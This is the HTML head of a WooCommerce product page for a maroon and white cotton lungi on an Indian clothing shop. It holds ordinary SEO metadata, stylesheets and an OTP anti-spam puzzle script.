

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mrlungi.com/maroon-and-white-fancy-lungi/
body_size: 65724
content:
<!DOCTYPE html>
<html class="html" lang="en-US" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">

	<link rel='stylesheet' id='mo-osp-puzzle-css-popup-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' media='all' />
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.mrlungi.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="jquery-js-after">
!function($){"use strict";$(document).ready(function(){$(this).scrollTop()>100&&$(".hfe-scroll-to-top-wrap").removeClass("hfe-scroll-to-top-hide"),$(window).scroll(function(){$(this).scrollTop()<100?$(".hfe-scroll-to-top-wrap").fadeOut(300):$(".hfe-scroll-to-top-wrap").fadeIn(300)}),$(".hfe-scroll-to-top-wrap").on("click",function(){$("html, body").animate({scrollTop:0},300);return!1})})}(jQuery);
!function($){'use strict';$(document).ready(function(){var bar=$('.hfe-reading-progress-bar');if(!bar.length)return;$(window).on('scroll',function(){var s=$(window).scrollTop(),d=$(document).height()-$(window).height(),p=d? s/d*100:0;bar.css('width',p+'%')});});}(jQuery);
//# sourceURL=jquery-js-after
</script>
<script id="mo-osp-timer-js-extra">
var mo_osp_timer = {"timer_time":"60"};
//# sourceURL=mo-osp-timer-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.0.0" id="mo-osp-timer-js"></script>
<script id="mo-osp-frontend-js-extra">
var mo_osp_ajax = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"cc792120de","loading_text":"Checking...","timer_time":"60"};
//# sourceURL=mo-osp-frontend-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/spam-preventer.js?ver=1.1.0" id="mo-osp-frontend-js"></script>
<script id="mo-osp-puzzle-system-js-extra">
var mo_osp_ajax = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"cc792120de","timer_time":"60","block_time":"3600","enable_logs":""};
//# sourceURL=mo-osp-puzzle-system-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/puzzle-system.js?ver=1.0.0" id="mo-osp-puzzle-system-js"></script>
<script id="mo-osp-popup-timer-js-extra">
var mo_osp_popup_timer = {"ajax_url":"https://www.mrlungi.com/wp-admin/admin-ajax.php","nonce":"cc792120de","timer_time":"60","block_time":"3600","limit_otp_sent":"Your OTP has been sent. The next OTP can be sent after {minutes}:{seconds} minutes","user_blocked":"You have exceeded the limit to send OTP. Please wait for {minutes}:{seconds} minutes","error_otp_verify":"The next OTP can be sent after {minutes}:{seconds} minutes","initial_cooldown_time":"0","initial_blocked":"","puzzle_required_text":"Please complete the security verification to continue."};
//# sourceURL=mo-osp-popup-timer-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/js/popup-timer.js?ver=1.0.0" id="mo-osp-popup-timer-js"></script>
<div id="mo-osp-puzzle-popup-outer-div" style="display:none;">			<div id="mo-osp-puzzle-overlay" class="mo-osp-puzzle-overlay mo-osp-hidden">
				<div class="mo-osp-puzzle-popup">
					<div class="mo-osp-puzzle-header">
						<h3 class="mo-osp-puzzle-title">
							<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 1L3 5V11C3 16.55 6.84 21.74 12 23C17.16 21.74 21 16.55 21 11V5L12 1ZM10 17L5 12L6.41 10.59L10 14.17L17.59 6.58L19 8L10 17Z" fill="currentColor"/>
							</svg>
							Security Verification						</h3>
						<button type="button" class="mo-osp-puzzle-close" aria-label="Close">
							<svg width="20" height="20" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M19 6.41L17.59 5L12 10.59L6.41 5L5 6.41L10.59 12L5 17.59L6.41 19L12 13.41L17.59 19L19 17.59L13.41 12L19 6.41Z" fill="currentColor"/>
							</svg>
						</button>
					</div>

					<div class="mo-osp-puzzle-body">
						<div class="mo-osp-puzzle-message">
							<p>For security purposes, please solve this simple puzzle to verify you are human before sending an OTP.</p>
						</div>

						<div class="mo-osp-puzzle-question">
							<div class="mo-osp-puzzle-equation">
								<img id="mo-osp-puzzle-image" class="mo-osp-puzzle-image" src="" alt="Puzzle Question" style="display: none;" />
								<span id="mo-osp-puzzle-text" class="mo-osp-equation-text" style="display: none;"></span>
								<span class="mo-osp-equals">=</span>
								<input type="number" id="mo-osp-puzzle-answer" class="mo-osp-puzzle-input" placeholder="?" autocomplete="off" />
							</div>
						</div>

						<div class="mo-osp-puzzle-error" id="mo-osp-puzzle-error" style="display: none;">
							<svg class="mo-osp-error-icon" width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M12 2C6.48 2 2 6.48 2 12S6.48 22 12 22 22 17.52 22 12 17.52 2 12 2ZM13 17H11V15H13V17ZM13 13H11V7H13V13Z" fill="currentColor"/>
							</svg>
							<span id="mo-osp-puzzle-error-text"></span>
						</div>
					</div>

					<div class="mo-osp-puzzle-footer">
						<button type="button" id="mo-osp-puzzle-refresh" class="mo-osp-puzzle-btn mo-osp-btn-secondary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M17.65 6.35C16.2 4.9 14.21 4 12 4C7.58 4 4 7.58 4 12S7.58 20 12 20C15.73 20 18.84 17.45 19.73 14H17.65C16.83 16.33 14.61 18 12 18C8.69 18 6 15.31 6 12S8.69 6 12 6C13.66 6 15.14 6.69 16.22 7.78L13 11H20V4L17.65 6.35Z" fill="currentColor"/>
							</svg>
							New Puzzle						</button>
						<button type="button" id="mo-osp-puzzle-verify" class="mo-osp-puzzle-btn mo-osp-btn-primary">
							<svg width="16" height="16" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
								<path d="M9 16.17L4.83 12L3.41 13.41L9 19L21 7L19.59 5.59L9 16.17Z" fill="currentColor"/>
							</svg>
							Verify &amp; Send OTP						</button>
					</div>
				</div>
			</div>
			</div>			<script type="text/javascript">
			(function($) {
				'use strict';
				
				if (window.mo_osp_inline_puzzle_check_executed) {
					return;
				}
				window.mo_osp_inline_puzzle_check_executed = true;
				
				function checkAndShowPuzzle() {
					if (window.mo_osp_puzzle_shown) {
						return;
					}
					
					var $popupBody = $('.mo_customer_validation-modal-body');
					var $firstDiv = $popupBody.children('div').first();
					var messageText = '';
					
					if ($firstDiv.length > 0) {
						messageText = $firstDiv.text().trim();
					}
					if (!messageText && $popupBody.length > 0) {
						messageText = $popupBody.text().trim();
					}
					
					var puzzleText = 'Please complete the security verification to continue.';
					
					if (messageText && messageText.toLowerCase().includes(puzzleText.toLowerCase())) {
						
						window.mo_osp_puzzle_shown = true;
						
						$('#mo_site_otp_form').hide();
						$('.mo_customer_validation-modal').hide();
						$('.mo-modal-backdrop').hide();
						
						if ($('#mo-osp-puzzle-overlay').length === 0) {
							return;
						}
						
						var $puzzleOverlay = $('#mo-osp-puzzle-overlay');
						$puzzleOverlay.css('z-index', '100001');
						
						$('#mo-osp-puzzle-popup-outer-div').show().css('z-index', '100002');
						$puzzleOverlay.removeClass('mo-osp-hidden');
						
						window.MO_OSP_Puzzle_onPopupSuccess = function() {
							if (typeof window.MO_OSP_Puzzle !== 'undefined' && window.MO_OSP_Puzzle.closePuzzle) {
								window.MO_OSP_Puzzle.closePuzzle();
							} else {
								jQuery('#mo-osp-puzzle-overlay').addClass('mo-osp-hidden');
								jQuery('#mo-osp-puzzle-popup-outer-div').hide();
							}
							
							var resendForm = document.getElementById('verification_resend_otp_form');
							if (resendForm) {
								if (!resendForm.querySelector('input[name="puzzle_verified"]')) {
									var puzzleVerifiedInput = document.createElement('input');
									puzzleVerifiedInput.type = 'hidden';
									puzzleVerifiedInput.name = 'puzzle_verified';
									puzzleVerifiedInput.value = 'true';
									resendForm.appendChild(puzzleVerifiedInput);
								}
								resendForm.submit();
							} else {
								sessionStorage.setItem('mo_osp_puzzle_completed', 'true');
								window.location.reload();
							}
						};
						
						if (typeof window.MO_OSP_Puzzle !== 'undefined') {
							if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
								window.MO_OSP_Puzzle.init();
								window.MO_OSP_Puzzle.initialized = true;
							}
							window.MO_OSP_Puzzle.showPuzzle({});
						} else {
							setTimeout(function() {
								if (typeof window.MO_OSP_Puzzle !== 'undefined') {
									if (typeof window.MO_OSP_Puzzle.init === 'function' && !window.MO_OSP_Puzzle.initialized) {
										window.MO_OSP_Puzzle.init();
										window.MO_OSP_Puzzle.initialized = true;
									}
									window.MO_OSP_Puzzle.showPuzzle({});
								} else {
									console.error('MO_OSP_Puzzle still not available after wait');
								}
							}, 500);
						}
					}
				}
				
				var checkExecuted = false;
				function runCheckOnce() {
					if (checkExecuted) {
						return;
					}
					checkExecuted = true;
					checkAndShowPuzzle();
				}
				
				if (document.readyState === 'loading') {
					$(document).ready(function() {
						setTimeout(runCheckOnce, 300);
					});
				} else {
					setTimeout(runCheckOnce, 300);
				}
			})(jQuery);
			</script>
			<script id="moPopUps-js-extra">
var moPopUps = [];
//# sourceURL=moPopUps-js-extra
</script>
<script src="https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/includes/js/moDefaultPopUp.js?ver=5.4.7" id="moPopUps-js"></script>
<meta name="viewport" content="width=device-width, initial-scale=1">
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Maroon and White Fancy Lungi - Mr.Lungi</title>
<meta name="description" content="Buy high quality maroon and white fancy lungi at affordable cost. ★ Pure Cotton ★ Fancy Pattern ★ Maroon and White Color ★ 2.10 meter ★ Free Shipping"/>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://www.mrlungi.com/maroon-and-white-fancy-lungi/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="product" />
<meta property="og:title" content="Maroon and White Fancy Lungi - Mr.Lungi" />
<meta property="og:description" content="Buy high quality maroon and white fancy lungi at affordable cost. ★ Pure Cotton ★ Fancy Pattern ★ Maroon and White Color ★ 2.10 meter ★ Free Shipping" />
<meta property="og:url" content="https://www.mrlungi.com/maroon-and-white-fancy-lungi/" />
<meta property="og:site_name" content="Mr. Lungi" />
<meta property="og:updated_time" content="2026-01-21T06:10:00+00:00" />
<meta property="og:image" content="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg" />
<meta property="og:image:secure_url" content="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg" />
<meta property="og:image:width" content="1000" />
<meta property="og:image:height" content="1000" />
<meta property="og:image:alt" content="Maroon and Black Fancy Lungi no 15" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="product:brand" content="916" />
<meta property="product:price:amount" content="200" />
<meta property="product:price:currency" content="INR" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Maroon and White Fancy Lungi - Mr.Lungi" />
<meta name="twitter:description" content="Buy high quality maroon and white fancy lungi at affordable cost. ★ Pure Cotton ★ Fancy Pattern ★ Maroon and White Color ★ 2.10 meter ★ Free Shipping" />
<meta name="twitter:image" content="https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg" />
<meta name="twitter:label1" content="Price" />
<meta name="twitter:data1" content="&#8377;200.00" />
<meta name="twitter:label2" content="Availability" />
<meta name="twitter:data2" content="Out of stock" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://www.mrlungi.com/#organization","name":"Mr.Lungi","logo":{"@type":"ImageObject","@id":"https://www.mrlungi.com/#logo","url":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png","contentUrl":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png","caption":"Mr. Lungi","inLanguage":"en-US","width":"302","height":"130"}},{"@type":"WebSite","@id":"https://www.mrlungi.com/#website","url":"https://www.mrlungi.com","name":"Mr. Lungi","publisher":{"@id":"https://www.mrlungi.com/#organization"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg","url":"https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg","width":"1000","height":"1000","caption":"Maroon and Black Fancy Lungi no 15","inLanguage":"en-US"},{"@type":"ItemPage","@id":"https://www.mrlungi.com/maroon-and-white-fancy-lungi/#webpage","url":"https://www.mrlungi.com/maroon-and-white-fancy-lungi/","name":"Maroon and White Fancy Lungi - Mr.Lungi","datePublished":"2022-02-24T02:56:06+00:00","dateModified":"2026-01-21T06:10:00+00:00","isPartOf":{"@id":"https://www.mrlungi.com/#website"},"primaryImageOfPage":{"@id":"https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg"},"inLanguage":"en-US"},{"@type":"Product","brand":{"@type":"Brand","name":"916"},"name":"Maroon and White Fancy Lungi - Mr.Lungi","description":"Buy high quality maroon and white fancy lungi at affordable cost. \u2605 Pure Cotton \u2605 Fancy Pattern \u2605 Maroon and White Color \u2605 2.10 meter \u2605 Free Shipping","sku":"OS-FY-210-MRWT","category":"Fancy","mainEntityOfPage":{"@id":"https://www.mrlungi.com/maroon-and-white-fancy-lungi/#webpage"},"weight":{"@type":"QuantitativeValue","unitCode":"KGM","value":"0.22"},"height":{"@type":"QuantitativeValue","unitCode":"CMT","value":"2"},"width":{"@type":"QuantitativeValue","unitCode":"CMT","value":"12"},"depth":{"@type":"QuantitativeValue","unitCode":"CMT","value":"28"},"image":[{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-no-15.jpg","height":"1000","width":"1000"},{"@type":"ImageObject","url":"https://www.mrlungi.com/wp-content/uploads/2022/02/Maroon-and-Black-Fancy-Lungi-n0-15-vshaped.jpg","height":"1000","width":"1000"}],"offers":{"@type":"Offer","price":"200.00","priceCurrency":"INR","priceValidUntil":"2027-12-31","availability":"http://schema.org/OutOfStock","itemCondition":"NewCondition","url":"https://www.mrlungi.com/maroon-and-white-fancy-lungi/","seller":{"@type":"Organization","@id":"https://www.mrlungi.com/","name":"Mr. Lungi","url":"https://www.mrlungi.com","logo":"https://www.mrlungi.com/wp-content/uploads/2021/09/Mr.Lungi-Logo-1.png"}},"color":"Maroon, White Lungi","additionalProperty":[{"@type":"PropertyValue","name":"brand","value":"916"},{"@type":"PropertyValue","name":"type","value":"Non-Stitched"},{"@type":"PropertyValue","name":"size","value":"2.10m"}],"@id":"https://www.mrlungi.com/maroon-and-white-fancy-lungi/#richSnippet"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Feed" href="https://www.mrlungi.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Comments Feed" href="https://www.mrlungi.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Mr. Lungi &raquo; Maroon and White Fancy Lungi Comments Feed" href="https://www.mrlungi.com/maroon-and-white-fancy-lungi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mrlungi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrlungi.com%2Fmaroon-and-white-fancy-lungi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mrlungi.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mrlungi.com%2Fmaroon-and-white-fancy-lungi%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='phonepe-styles-css' href='https://www.mrlungi.com/wp-content/plugins/phonepe-payment-solutions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=2.8.1' media='all' />
<link rel='stylesheet' id='hfe-woo-product-grid-css' href='https://www.mrlungi.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/woo-products.css?ver=2.8.1' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mrlungi.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote :where(cite),.wp-block-pullquote :where(footer),.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
/*# sourceURL=/wp-includes/css/dist/block-library/theme.min.css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='mo-osp-puzzle-css-css' href='https://www.mrlungi.com/wp-content/plugins/miniorange-otp-verification/addons/otpspampreventer/includes/css/mo-admin.css?ver=1.0.5' media='all' />
